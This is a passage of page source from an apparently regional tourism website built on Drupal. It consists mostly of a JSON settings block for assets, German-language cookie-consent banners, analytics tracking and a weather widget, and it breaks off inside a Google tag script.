sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/de\/views\/ajax","ajaxViews":{"views_dom_id:43329fa3779da625ae2719b027271076":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1195","view_base_path":"agenda","view_dom_id":"43329fa3779da625ae2719b027271076","pager_element":0}}},"urlIsAjaxTrusted":{"\/de\/views\/ajax":true,"\/de\/taxonomy\/term\/1195":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere\u00a0soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/de\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EEinstellungen verwalten\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ENein danke\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Erforderlich","description":"Notwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytik","description":"Statistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
